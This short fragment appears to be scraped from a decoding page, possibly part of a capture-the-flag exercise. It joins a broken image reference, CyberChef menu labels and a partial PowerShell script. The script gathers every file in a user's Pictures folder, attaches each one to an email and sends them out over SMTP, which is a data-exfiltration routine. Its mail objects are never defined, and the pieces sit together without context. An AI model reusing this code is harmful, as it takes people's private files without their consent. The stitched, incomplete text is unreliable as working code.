 From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"
Foreach($file in $files)
{
$attachment = new-object System.Net.Mail.Attachment -ArgumentList $file.FullName
$msg.Attachments.Add($attachment)
}
$smtp.Send($msg)
$attachment.Dispose();
$msg.Dispose();